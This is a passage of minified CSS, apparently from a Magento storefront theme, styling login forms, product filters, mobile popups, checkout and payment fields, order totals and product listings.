button{width:214px;height:43px;letter-spacing:1.4px;outline:none}.bluefoot-canvas-image-right-cta .slick-disabled{display:none !important}.bluefoot-canvas-image-right-cta .slick-next.button.slick-arrow span:after{font-family:FontAwesome;content:'\f054'}.bluefoot-canvas-image-right-cta .slick-prev span:after{font-family:FontAwesome;content:'\f053'}@media (max-width:1200px){.bluefoot-canvas-image-right-cta>.row{display:flex;justify-content:space-between;align-items:flex-end}}@media (max-width:1200px){.bluefoot-canvas-image-right-cta .reversable{width:80%;margin-bottom:80px}}@media (max-width:991px){.bluefoot-canvas-image-right-cta .reversable{width:100%;margin-bottom:0}}@media (max-width:1200px){.bluefoot-canvas-image-right-cta .right-box img{width:80%}}.bluefoot-canvas-image-video-std{height:880px;margin:5px 0 0}@media (max-width:1400px){.bluefoot-canvas-image-video-std{height:700px}}@media (max-width:1280px){.bluefoot-canvas-image-video-std{height:600px}}@media (max-width:1170px){.bluefoot-canvas-image-video-std{height:550px}}@media (max-width:992px){.bluefoot-canvas-image-video-std{height:500px}}@media (max-width:769px){.bluefoot-canvas-image-video-std{height:450px}}@media (max-width:500px){.bluefoot-canvas-image-video-std{height:288px}}.bluefoot-canvas-image-video-std h3{color:#fff;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:36px;font-weight:400;letter-spacing:1.93px;width:700px;line-height:normal;color:#fff;text-align:center;margin:0 auto}@media (max-width:991px){.bluefoot-canvas-image-video-std h3{width:500px}}@media (max-width:769px){.bluefoot-canvas-image-video-std h3{width:350px}}.background-image{background-repeat:no-repeat;background-position:center center;background-size:cover;height:100%}.container-text-background{display:flex;align-items:center;justify-content:center;height:100%}.container-text-background.hasVideo{flex-direction:column}.play.video{width:auto}.signin-form{display:flex;align-items:center;justify-content:space-between;margin-top:30px}@media screen and (max-width:768px){.signin-form{flex-direction:column;align-items:baseline}}.signin-form .primary{order:2}@media (max-width:769px){.signin-form .primary{width:100%}}@media (max-width:769px){.signin-form .primary button{width:100%}}.signin-form .secondary{order:1}@media screen and (max-width:768px){.signin-form .secondary{margin-bottom:20px}}.title-subtitle-login{margin-bottom:10px !important}.title-subtitle-login #block-customer-login-heading{font-family:'Roboto',serif;font-weight:400;text-transform:capitalize}.fieldset .field{margin-bottom:20px}.fieldset .note{margin-bottom:0;font-family:'Roboto',serif}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after{color:#222}.submit-register{margin-top:10px}.flexable-column{display:flex;flex-direction:column}.flexable-column .hidden-bottom{order:1}.flexable-column .products.wrapper{order:2}.flexable-column .hidden-top{order:3}.flexable-column #layered-filter-block{order:0}.flexable-column #layered-filter-block .filter-content #narrow-by-list .filter-content{max-height:500px;overflow-y:auto}@media (max-width:500px){.flexable-column #layered-filter-block .filter-content #narrow-by-list .filter-content{max-height:100px}}.block.filter{position:relative;left:-50vw;width:100vw;margin-left:50%;background-color:#f8f8f8;margin-bottom:30px}.container-filter-expanded,.container-filters-collapsed{padding-top:13px;padding-bottom:13px}.container-filters-collapsed{display:flex;align-items:center}.container-filters-collapsed .container-filters{display:flex;flex-direction:row}.container-filters-collapsed .filter-options-title{display:flex;width:15%;cursor:pointer;align-items:center;line-height:38px}.container-filters-collapsed .filter-options-title:after{background-image:url("../../frontend/Sysopen/Parosh/it_IT/img/arrow-down.png");background-size:12px 12px;background-repeat:no-repeat;content:"";width:12px;height:12px;margin-left:10px}@media (max-width:992px){.container-filters-collapsed .filter-options-title{width:20%}}.container-filters-collapsed .filter-title{margin-right:5px;color:#000;letter-spacing:1.2px}.container-filters-collapsed .filter-options-nb{color:#b2b2b2;font-weight:400}.container-filters-collapsed .sorter{margin-left:auto;display:flex;align-items:center}.container-filters-collapsed .sorter #sorter-hippo{-webkit-appearance:none;-moz-appearance:none;border:none;margin-bottom:0;padding:0;color:#000;cursor:pointer}.container-filters-collapsed .sorter #sorter-hippo option{-moz-appearance:none;-webkit-appearance:none;background-color:red !important}.container-filters-collapsed .sorter #sorter-hippo+label:after{background-image:url("../../frontend/Sysopen/Parosh/it_IT/img/arrow-down.png");background-size:12px 12px;background-repeat:no-repeat;content:"";width:12px;height:12px;margin-left:10px;background-position:center;padding:0 7px}.container-filters-collapsed .selectric .label{text-transform:none}.container-filter-expanded{background-color:#f8f8f8;display:none}.filter-content .filter-options-item{width:15%}@media (max-width:1378px){.filter-content .filter-options-item{width:25%}}@media (max-width:992px){.filter-content .filter-options-item{width:30%}}.filter-content li{margin-bottom:10px;position:relative}.filter-content li a{display:flex;align-items:center}.filter-content li input[type=checkbox]{margin-right:10px;-webkit-appearance:none;-moz-appearance:none;width:16px;height:16px;border:1px solid #e6e5e5;margin-bottom:5px;background-color:#fff;cursor:pointer}.filter-content li input[type=checkbox]:focus{outline:none !important}.filter-content li input[type=checkbox]:checked+label:before{font-family:FontAwesome;content:"\f00c";position:absolute;top:2px;left:2px;color:#000}.filter-content li label{display:flex;cursor:pointer;align-items:center;margin-bottom:0;color:#b2b2b2;font-weight:400}.filter-content li label .color-swatch{width:15px;height:15px;border-radius:50%;margin-right:10px}.filter-content li label span{color:#929292;font-weight:400}.filter-content li label .count{margin-left:7px;color:#b7b7b7;font-style:italic}.filter-content li label .count:before{content:'('}.filter-content li label .count:after{content:')'}.filter-content li:last-child{margin-bottom:0}.filter-options{display:flex}.filter-options .close-filter{margin-left:auto}.button-close{text-transform:uppercase;cursor:pointer;color:#b2b2b2}.container-button-action{text-align:right}.filter-visible{display:block}.top-desc p{text-align:center}.top-desc .desc-prd{text-align:center}.title-flex{display:flex;align-items:center;justify-content:flex-start;flex-direction:column}.title-flex .name-listing__1,.title-flex .name-listing__2{color:#000;display:block;font-size:12px;text-transform:uppercase;letter-spacing:.7px;line-height:16px;text-align:center}@media (max-width:769px){.title-flex .name-listing__1,.title-flex .name-listing__2{font-size:10px}}.title-flex .name-listing__1{margin-bottom:2px}.title-flex .name-listing__2{margin-bottom:15px}@media (max-width:768px){.title-flex .name-listing__2{margin-bottom:10px}}.selectric{border:none !important}.selectric .label{color:#000 !important;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:14px !important;font-weight:400 !important;letter-spacing:1.2px !important;line-height:32px !important;margin:0 35px 0 10px !important}.selectric .button{right:7px}.selectric .button:after{border:none !important;background-image:url("../../frontend/Sysopen/Parosh/it_IT/img/arrow-down.png") !important;background-size:12px 12px !important;background-repeat:no-repeat !important;content:"" !important;width:12px !important;height:12px !important;margin-left:10px !important;margin-right:0 !important}@media screen and (max-width:501px){#layered-filter-block{display:none}}.fadable_hidden{overflow:hidden;transition:transform .5s ease-out;height:auto;transform:scaleY(1);transform-origin:top;max-width:100% !important}.hidden-content+.fadable_hidden{transform:scaleY(0);height:1px}.hidden-content{display:flex;align-items:center;justify-content:space-between}.hidden-content:after{background-image:url("../../frontend/Sysopen/Parosh/it_IT/img/add.png");background-size:12px 12px;background-repeat:no-repeat;content:"";width:12px;height:12px;margin-left:10px;color:#000;letter-spacing:1.2px;margin-right:20px}.change-icon-filter{display:flex;align-items:center;justify-content:space-between}.change-icon-filter:after{background-image:url("../../frontend/Sysopen/Parosh/it_IT/img/minus-line.png");background-size:12px 12px;background-repeat:no-repeat;content:"";width:12px;height:12px;margin-left:10px;color:#000;letter-spacing:1.2px;margin-right:20px}.filter-action__reset{background:0 0;color:#636363;border:none;font-weight:400;letter-spacing:1.2px}.filter-action__reset:hover{background:0 0;border:none;color:#636363;text-decoration:underline}.chiatto .img-thumbnail,.chiattello .img-thumbnail,.chiattino .img-thumbnail{border-radius:0 !important}.chiatto{width:50% !important;height:1033px;max-height:100% !important;padding-right:1%;border:none !important}@media screen and (max-width:991px){.chiatto{display:none !important}}.chiattino{width:50% !important;height:502px;max-height:100% !important;padding-right:1%;border:none !important}@media screen and (max-width:768px){.chiattino{display:none !important}}@media screen and (max-width:991px){.chiattino{width:66% !important}}.chiattello{width:25% !important;height:502px;max-height:100% !important;padding-right:1%;border:none !important}@media screen and (max-width:768px){.chiattello{display:none !important}}@media screen and (max-width:991px){.chiattello{width:33% !important}}.product-view__hero-image{padding:0 !important;width:100%;background-repeat:no-repeat;overflow:hidden;height:100%;background-position:center center;background-size:cover}.product-view__hero-container{height:100%}.catalogsearch-result-index .block.filter{display:none !important}.catalogsearch-result-index .container-filter-mobile{display:none !important}.catalogsearch-result-index #container__search-results{margin-top:20px}.container-filter-mobile{display:none}@media screen and (max-width:501px){.container-filter-mobile{display:flex;justify-content:space-between;position:relative;left:-50vw;width:100vw;margin-left:50%;background-color:#f8f8f8;margin-bottom:30px;padding:13px 24px;flex-wrap:wrap}}.container-filter-mobile #filter-popup__trigger,.container-filter-mobile #sorter-popup__trigger{display:flex;align-items:center;color:#000;letter-spacing:1.2px;font-weight:400;cursor:pointer;flex-basis:50%}.container-filter-mobile #filter-popup__trigger:after,.container-filter-mobile #sorter-popup__trigger:after{background-image:url("../../frontend/Sysopen/Parosh/it_IT/img/arrow-down.png");background-size:12px 12px;background-repeat:no-repeat;content:"";width:12px;height:12px;margin-left:10px;color:#000;letter-spacing:1.2px;margin-top:3px}.popup-filters{display:none;position:fixed;left:0;width:100%;height:100%;background:#fff;top:0;z-index:99999}@media (max-width:1200px){.popup-filters{top:0}}.popup-filters .container-popup{display:flex;justify-content:space-between;flex-direction:column}.popup-filters .filter-content{max-height:400px;overflow-y:scroll}@media (max-width:500px){.popup-filters .filter-content{max-height:300px}}.popup-filters .btn-primary{font-size:12px}.header-popup{height:10vh;display:flex;justify-content:space-between;align-items:center;background-color:#f8f8f8;padding-left:20px;padding-right:20px}.header-popup div{color:#000;letter-spacing:1.2px}.header-popup .button-close{color:#b2b2b2}.sorter-popup__container{height:80vh}.sorter-popup__actions{position:fixed;bottom:0;left:0;height:10vh;display:flex;align-items:center;width:100%;justify-content:space-evenly;background:#f7f7f7}.row-filter-mobile{border-bottom:1px solid #000}.row-filter-mobile .attribute-filter__title{padding:20px 0}.row-filter-mobile h5{margin-bottom:0}.row-filter-mobile h5 .collapsed{display:flex;align-items:center;padding-left:20px}.row-filter-mobile h5 .collapsed:focus{outline:none}.row-filter-mobile h5 .collapsed .accordion-filter__name{margin-right:10px;color:#000}.row-filter-mobile h5 .collapsed .accordion-filter__counter{color:#b2b2b2;font-size:12px}.row-filter-mobile ol{margin-bottom:0;padding:20px}.row-filter-mobile .attribute-filter__body{background-color:#f7f7f7}#sorter-popup .sorter-popup__container{margin-top:30px;padding-left:20px}#sorter-popup li{display:flex}.checkout-proceed__button{float:right;padding:10px 65px !important;border:1px solid !important;cursor:pointer;background:#000;color:#fff}.checkout-index-index .opc-wrapper .step-content{margin-bottom:0}.checkout-index-index .opc-wrapper .form-login,.checkout-index-index .opc-wrapper .form-shipping-address{margin-bottom:0}.checkout-index-index .opc-wrapper .form-login{padding-bottom:0}#checkout .step-title{height:80px;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;letter-spacing:.5px;color:#000}#checkout .step-title:focus{outline:none !important}#checkout .visible-content{border-bottom:none !important;background-color:#f7f7f7 !important;padding-left:50px !important;padding-top:50px !important;height:auto !important}@media (max-width:992px){#checkout .visible-content{padding-left:30px !important;padding-top:30px !important}}#checkout .label span{text-transform:uppercase;letter-spacing:1.2px;font-size:11px}#checkout .container-form-email,#checkout .container-form-checkout{background-color:#f8f8f8;margin-top:0 !important;padding:30px 50px 50px}@media (max-width:992px){#checkout .container-form-email,#checkout .container-form-checkout{padding:30px 30px 50px}}#checkout .container-form-checkout{display:flex;flex-direction:column}#checkout .container-form-checkout .checkout-proceed__button{float:right;padding:10px 65px !important;border:1px solid !important;cursor:pointer;background:#000;color:#fff;margin-left:auto}#checkout #adyen-cc-form .fieldset .field{margin-bottom:0}#checkout #adyen-cc-form .fieldset .field #cardContainer{margin-bottom:0}#checkout .checkout-agreement,#checkout .billing-address-same-as-shipping-block{padding-left:0}#checkout .checkout-agreement input[type=checkbox],#checkout .billing-address-same-as-shipping-block input[type=checkbox]{margin-right:10px;-webkit-appearance:none;-moz-appearance:none;width:20px;height:20px;border:1px solid #5b5b5b;margin-bottom:5px;background-color:#fff;cursor:pointer;float:left}#checkout .checkout-agreement input[type=checkbox]:checked:after,#checkout .billing-address-same-as-shipping-block input[type=checkbox]:checked:after{visibility:visible}#checkout .checkout-agreement input[type=checkbox]:after,#checkout .billing-address-same-as-shipping-block input[type=checkbox]:after{font-family:FontAwesome;content:"\f00c";position:relative;color:#5b5b5b;font-size:16px;top:0;left:2px;visibility:hidden}#checkout .checkout-agreement input[type=checkbox]+label,#checkout .billing-address-same-as-shipping-block input[type=checkbox]+label{margin-left:10px;width:calc(100% - 50px);white-space:normal !important;margin-bottom:0;line-height:15px;color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:14px;letter-spacing:.9px;text-transform:initial;font-weight:100}#checkout .field-tooltip{display:none}#checkout #co-shipping-form fieldset .control div:last-child{margin-bottom:0}#checkout .msp-cashondelivery-payment-method-extrafee{margin-top:-20px;padding-left:30px;margin-bottom:10px}#checkout #shipping .input-text{text-align:left}.parsley-required{color:red}.container__payment-method{width:100%}#checkout-shipping-method-load .table-checkout-shipping-method tr{vertical-align:top}#checkout-shipping-method-load .table-checkout-shipping-method td .col-method{font-size:14px;letter-spacing:.8px;font-family:'Roboto',Arial,Helvetica,sans-serif;color:#000}#checkout-shipping-method-load .table-checkout-shipping-method td .col-carrier{font-size:10px;letter-spacing:.4px;color:#7c7c7c;line-height:10px}#checkout-shipping-method-load .table-checkout-shipping-method td.col-price .price{font-size:12px}#checkout-shipping-method-load .table-checkout-shipping-method td.col-radio-method{position:relative;margin-right:15px}#checkout-shipping-method-load .table-checkout-shipping-method td.col-radio-method input{margin-right:10px;-webkit-appearance:none;-moz-appearance:none;width:20px;height:20px;border:1px solid #5b5b5b;margin-bottom:5px;background-color:#fff;cursor:pointer;border-radius:50%}#checkout-shipping-method-load .table-checkout-shipping-method td.col-radio-method input[type=radio]:checked+label:before{font-family:FontAwesome;content:"\f111";position:absolute;top:22.5px;left:3.5px;color:#5b5b5b;font-size:16px}#checkout-shipping-method-load .table-checkout-shipping-method .col-text-shipping-methos{margin-right:70px}._active .step-title{border-bottom:none !important;background-color:#f7f7f7 !important;padding-left:50px !important;padding-top:50px !important;height:auto !important}._active .step-title:after{display:none}._active .step-title.unopen{cursor:pointer}#payment #discount-form{padding:48px;background-color:#f7f7f7}#payment .primary{text-align:right;padding-bottom:30px}#payment .primary button{float:right;border:1px solid !important;cursor:pointer;background:#000;color:#fff;width:180px;padding:10px 0}#payment .primary button:focus{outline:none}#payment .payment-option-content{padding-left:0}#checkout-payment-method-load .payment-group .hidden-content{display:none}#checkout-payment-method-load .payment-group{padding:40px;background-color:#f7f7f7}#checkout-payment-method-load .payment-method-title{display:flex;padding-left:0;align-items:center;margin-bottom:10px;height:45px}#checkout-payment-method-load .payment-method-title input{margin-right:10px;-webkit-appearance:none;-moz-appearance:none;width:20px;height:20px;border:1px solid #5b5b5b;margin-bottom:5px;background-color:#fff;cursor:pointer;border-radius:50%}#checkout-payment-method-load .payment-method-title input[type=radio]:checked+label:before{font-family:FontAwesome;content:"\f111";position:absolute;top:15px;left:4.5px;color:#5b5b5b}#checkout-payment-method-load .payment-method-title label{margin-bottom:0;padding-bottom:0}#checkout-payment-method-load .payment-method-title label .action.action-help{display:none !important}#checkout-payment-method-load .payment-method-title label .payment-icon{order:3;max-height:30px}#checkout-payment-method-load button.checkout{font-size:14px;text-align:center}#checkout-payment-method-load .payment-method-content #payment_form_paypal_express{order:2}#checkout-payment-method-load #cardContainer{margin-bottom:60px}#checkout-payment-method-load #cardContainer .adyen-checkout__label{width:100%}#checkout-payment-method-load #cardContainer .adyen-checkout__label .adyen-checkout__label__text{text-transform:uppercase;letter-spacing:1.2px;font-size:11px}#checkout-payment-method-load #cardContainer .adyen-checkout__label .adyen-checkout__input-wrapper{width:100%}#checkout-payment-method-load #cardContainer .adyen-checkout__label .adyen-checkout__input-wrapper .adyen-checkout__input{height:50px;width:100%;border-radius:0;background-color:transparent;border-color:#979797}#checkout-payment-method-load #cardContainer .adyen-checkout__label .adyen-checkout__input-wrapper .adyen-checkout__input:focus{border-width:2px}#checkout-payment-method-load #cardContainer .adyen-checkout__label .adyen-checkout__input-wrapper .adyen-checkout__input:focus .adyen-checkout__label__text{color:#000}#checkout-payment-method-load #cardContainer .adyen-checkout__label .adyen-checkout__input-wrapper .adyen-checkout__input:placeholder-shown{text-transform:capitalize;font-size:12px;letter-spacing:1.2px;color:red}#checkout-payment-method-load #cardContainer .adyen-checkout__label .adyen-checkout__input-wrapper input{width:100%;max-width:100%;border-radius:0}#checkout-payment-method-load #cardContainer .adyen-checkout__card__exp-cvc{display:flex;justify-content:space-between}#checkout-payment-method-load #cardContainer .adyen-checkout__card__exp-cvc div{width:100%;margin-right:0}#checkout-payment-method-load #cardContainer .adyen-checkout__card__exp-cvc div:first-child{margin-right:20px}#checkout-payment-method-load #cardContainer .adyen-checkout__card__form div:first-child{margin-bottom:25px}#checkout-payment-method-load #cardContainer .adyen-checkout__label--focused{color:#000}.checkout-index-index .adyen-checkout__label--focused .adyen-checkout__label__text{color:#000}.form-login input,.form-shipping-address input,.form-discount input,#co-payment-form input,#billing-new-address-form input{border:1px solid #979797}.form-login input:focus,.form-shipping-address input:focus,.form-discount input:focus,#co-payment-form input:focus,#billing-new-address-form input:focus{outline:none;border:1px solid #000;box-shadow:none !important}#checkout-login-action{padding:10px 65px !important;border:1px solid !important;cursor:pointer;background:#000;color:#fff;width:180px;font-size:12px;text-transform:uppercase;letter-spacing:.6px}#shipping-proceed{font-size:14px}#shipping-proceed:focus{outline:none}.opc-sidebar:focus{outline:none}.opc-sidebar .modal-header{border-bottom:none;padding:10px}.opc-sidebar .opc-block-summary{display:flex;flex-direction:column;position:relative}.opc-sidebar .opc-block-summary .title{order:0}.opc-sidebar .opc-block-summary .order-summary__backtocart{position:absolute;right:0;top:10px}@media (max-width:991px){.opc-sidebar .opc-block-summary .order-summary__backtocart{top:-50px;right:auto;left:30px}}.opc-sidebar .opc-block-summary .order-summary__backtocart a{font-size:12px;color:#a3a3a3;text-decoration:underline;letter-spacing:.4px;text-transform:uppercase}.opc-sidebar .opc-block-summary .table-totals{order:2;margin-top:100px;background-color:#f7f7f7}@media (max-width:769px){.opc-sidebar .opc-block-summary .table-totals{display:none !important}}.opc-sidebar .opc-block-summary .table-totals tbody{display:flex;flex-direction:column;padding:0 30px}@media (max-width:991px){.opc-sidebar .opc-block-summary .table-totals tbody{padding:0 20px}}.opc-sidebar .opc-block-summary .table-totals tbody .totals{display:flex;justify-content:space-between;border-bottom:1px solid #dfdfdf;flex-direction:row;align-items:baseline;padding:30px 0;flex-wrap:wrap}.opc-sidebar .opc-block-summary .table-totals tbody .totals:last-child{border-bottom:none}@media (max-width:1200px){.opc-sidebar .opc-block-summary .table-totals tbody .totals{flex-direction:column;align-items:stretch}}.opc-sidebar .opc-block-summary .table-totals tbody .totals th{background-color:transparent;border-top:none}.opc-sidebar .opc-block-summary .table-totals tbody .totals td{border-top:none;padding:0}.opc-sidebar .opc-block-summary .table-totals tbody .totals.sub th{color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:22px;font-weight:400;letter-spacing:.4px}@media (max-width:991px){.opc-sidebar .opc-block-summary .table-totals tbody .totals.sub th{font-size:17px}}@media (max-width:1200px){.opc-sidebar .opc-block-summary .table-totals tbody .totals.sub .amount{text-align:right}}.opc-sidebar .opc-block-summary .table-totals tbody .totals.sub .amount .price{color:#5b5b5b;font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:1.3px;text-transform:uppercase;font-size:18px}@media (max-width:991px){.opc-sidebar .opc-block-summary .table-totals tbody .totals.sub .amount .price{font-size:14px}}.opc-sidebar .opc-block-summary .table-totals tbody .totals.shipping.excl th{color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;letter-spacing:.9px;text-transform:capitalize;width:60%}.opc-sidebar .opc-block-summary .table-totals tbody .totals.shipping.excl th strong{font-weight:400 !important}@media (max-width:1200px){.opc-sidebar .opc-block-summary .table-totals tbody .totals.shipping.excl th{width:100%}}.opc-sidebar .opc-block-summary .table-totals tbody .totals.shipping.excl td{color:#5b5b5b;font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:1.3px;text-transform:uppercase;font-size:14px;width:40%;text-align:right}@media (max-width:1200px){.opc-sidebar .opc-block-summary .table-totals tbody .totals.shipping.excl td{text-align:right;width:100%}}.opc-sidebar .opc-block-summary .table-totals tbody .totals.msp_cashondelivery.excl th{color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;letter-spacing:.9px;text-transform:capitalize}.opc-sidebar .opc-block-summary .table-totals tbody .totals.msp_cashondelivery.excl th strong{font-weight:400 !important}.opc-sidebar .opc-block-summary .table-totals tbody .totals.msp_cashondelivery.excl td{color:#5b5b5b;font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:1.3px;text-transform:uppercase;font-size:14px}@media (max-width:1200px){.opc-sidebar .opc-block-summary .table-totals tbody .totals.msp_cashondelivery.excl td{text-align:right}}.opc-sidebar .opc-block-summary .table-totals tbody .totals-tax{display:flex;justify-content:space-between;border-bottom:1px solid #dfdfdf;padding:30px 0}.opc-sidebar .opc-block-summary .table-totals tbody .totals-tax th{border:none;background-color:transparent;border-top:none;color:#222;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:18px;font-weight:300;padding:0}.opc-sidebar .opc-block-summary .table-totals tbody .totals-tax th strong{font-weight:400 !important}@media (max-width:991px){.opc-sidebar .opc-block-summary .table-totals tbody .totals-tax th{font-size:14px}}.opc-sidebar .opc-block-summary .table-totals tbody .totals-tax td{border:none;background-color:transparent;border-top:none;color:#222;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:18px;font-weight:300;padding:0}@media (max-width:1200px){.opc-sidebar .opc-block-summary .table-totals tbody .totals-tax td{text-align:right}}@media (max-width:991px){.opc-sidebar .opc-block-summary .table-totals tbody .totals-tax td{font-size:14px}}.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals th{color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;letter-spacing:.4px;text-transform:capitalize;width:60%}.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals th strong{font-weight:400 !important}@media (max-width:1200px){.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals th{font-size:22px;width:100%}}@media (max-width:991px){.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals th{font-size:17px}}.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals td{width:40%;text-align:right}@media (max-width:1200px){.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals td{text-align:right;width:100%}}.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals td .price{color:#5b5b5b;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:18px;font-weight:400;letter-spacing:1.3px;text-transform:uppercase}@media (max-width:991px){.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals td .price{font-size:14px}}.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals.excl th{color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:22px;font-weight:400;letter-spacing:.4px}@media (max-width:991px){.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals.excl th{font-size:17px}}.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals.excl td{color:#5b5b5b;font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:1.3px;text-transform:uppercase;font-size:18px}@media (max-width:1200px){.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals.excl td{text-align:right}}@media (max-width:991px){.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals.excl td{font-size:14px}}.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals.incl th{color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;letter-spacing:.4px;text-transform:capitalize}.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals.incl th strong{font-weight:400 !important}@media (max-width:991px){.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals.incl th{font-size:18px}}@media (max-width:1200px){.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals.incl td{text-align:right}}.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals.incl td .price{color:#5b5b5b;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:18px;font-weight:400;letter-spacing:1.3px;text-transform:uppercase}@media (max-width:991px){.opc-sidebar .opc-block-summary .table-totals tbody .grand.totals.incl td .price{font-size:14px}}.opc-sidebar .items-in-cart{order:1}.opc-sidebar .items-in-cart .title{display:none !important;padding:22px 30px}.opc-sidebar .minicart-items .product-item{padding-bottom:20px;border-bottom:1px solid #dfdfdf}.opc-sidebar .minicart-items .product-item .product-item-details .product-item-name{color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;letter-spacing:.9px}@media (max-width:1200px){.opc-sidebar .minicart-items .product-item .product-item-details .product-item-name{font-size:19px}}.page-products .product-item .product-item-details{height:74.2px}.page-products .products-grid .item .product-content .product-top .product-item-photo:after{background-color:transparent !important}.page-products .products-grid .item .top-desc .desc-prd{line-height:1}.page-products .products-grid .item .top-desc .desc-prd .price{color:#5b5b5b;font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:400;font-size:11px;letter-spacing:.8px;text-transform:uppercase}.catalog-category-view .product-page__swatch-container,.products-related .product-page__swatch-container,.catalogsearch-result-index .product-page__swatch-container{display:flex;align-items:center;justify-content:center;position:absolute;left:50%;transform:translateX(-50%);bottom:0;flex-wrap:wrap;padding:10px;width:100%}.catalog-category-view .configurable__options-value-container,.products-related .configurable__options-value-container,.catalogsearch-result-index .configurable__options-value-container{display:flex;align-content:flex-end;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;width:auto;margin:0 auto;max-width:280px;padding:10px 0;visibility:hidden}@media (max-width:768px){.catalog-category-view .configurable__options-value-container,.products-related .configurable__options-value-container,.catalogsearch-result-index .configurable__options-value-container{display:none !important}}.catalog-category-view .configurable__options-value-container .configurable__options-value,.products-related .configurable__options-value-container .configurable__options-value,.catalogsearch-result-index .configurable__options-value-container .configurable__options-value{font-size:11px;font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:300;letter-spacing:.9px;color:#000;padding:0;border:1px solid #d6d6d6;width:30px;max-width:30px;line-height:26px;background-color:rgba(255,255,255,.8);text-align:center;margin:0 6px}.catalog-category-view .configurable__options-value-container .configurable__options-value.listing,.products-related .configurable__options-value-container .configurable__options-value.listing,.catalogsearch-result-index .configurable__options-value-container .configurable__options-value.listing{border:none !important}@media (max-width:768px){.catalog-category-view .configurable__options-value-container .configurable__options-value,.products-related .configurable__options-value-container .configurable__options-value,.catalogsearch-result-index .configurable__options-value-container .configurable__options-value{border:none !important;margin:0 !important;height:20px;width:20px !important;line-height:20px !important}}.catalog-category-view .configurable__options-value-container .configurable__options-value.backinstockable,.products-related .configurable__options-value-container .configurable__options-value.backinstockable,.catalogsearch-result-index .configurable__options-value-container .configurable__options-value.backinstockable{text-decoration:line-through;color:#ccc}.catalog-category-view .item.product.product-item:hover .configurable__options-value-container,.products-related .item.product.product-item:hover .configurable__options-value-container,.catalogsearch-result-index .item.product.product-item:hover .configurable__options-value-container{visibility:visible !important}.page-products .products-grid .product-item .product-item-details{position:static}.product-label.sale-label{display:none !important}.product-item-info.soldout{cursor:pointer}.product-item-info .product-top.soldout:after{content:"";display:block;position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;background-color:rgba(255,255,255,.7)}.product-item-info .information-prd{display:flex;align-items:center;justify-content:center}.product-item-info .information-prd .price-listing__discount{background-color:#a3a3a3;color:#fff;font-size:12px;margin-left:10px;padding:2px}@media (max-width:500px){.product-item-info .information-prd .price-listing__discount{font-size:10px;margin-left:5px}}.product-item-info .price-box.price-final_price.special-pricer{display:flex;justify-content:center}.product-item-info .price-box.price-final_price.special-pricer .special-price{order:2;margin-left:15px}@media (max-width:500px){.product-item-info .price-box.price-final_price.special-pricer .special-price{margin-left:5px}}.product-item-info .price-box.price-final_price.special-pricer .old-price{order:1;padding-left:0}.product-page__item-soldout-container{text-align:center;display:flex;align-items:center;justify-content:center;margin-top:-4px}.product-page__item-soldout{background-color:#f9f9f9;width:90px;padding:2px 0}.catalog-product-view .product-view__images-container{margin-top:80px}.catalog-product-view .product-essential{width:100vw;position:relative;margin-left:-50vw;left:50%;background:#fff}@media (max-width:768px){.catalog-product-view .product-essential .product-options-wrapper .parsley-pdp{padding-left:0 !important;padding-top:0 !important;text-align:right !important}}.catalog-product-view .product-essential>.row{max-width:1818px;margin:0 auto}@media screen and (min-width:768px){.catalog-product-view .product-essential>.row{width:750px}}@media screen and (min-width:992px){.catalog-product-view .product-essential>.row{width:100%}}@media screen and (min-width:1200px){.catalog-product-view .product-essential>.row{width:1170px}}@media screen and (min-width:1500px){.catalog-product-view .product-essential>.row{width:1500px}}@media screen and (min-width:1818px){.catalog-product-view .product-essential>.row{width:1818px}}@media screen and (max-width:768px){.catalog-product-view .product-essential>.row{width:100%}}.catalog-product-view .product-essential .product-page__information-container{width:80%;margin-left:12%}@media screen and (max-width:991px){.catalog-product-view .product-essential .product-page__information-container{width:90% !important;margin-left:auto;margin:0 auto}}@media screen and (min-width:991px) and (max-width:1200px){.catalog-product-view .product-essential .product-page__information-container{width:97% !important;margin-left:0}}.catalog-product-view .product-essential .product-page__information-container .color-selected{width:19px;height:19px;border:1px solid #000;border-radius:50%;margin-right:10px;position:relative;margin-right:8px}.catalog-product-view 